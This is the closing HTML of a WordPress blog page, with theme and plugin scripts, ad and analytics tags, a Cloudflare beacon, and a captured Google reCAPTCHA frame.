jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HNuMVGl1VS42tRMA5V7UJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024427185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>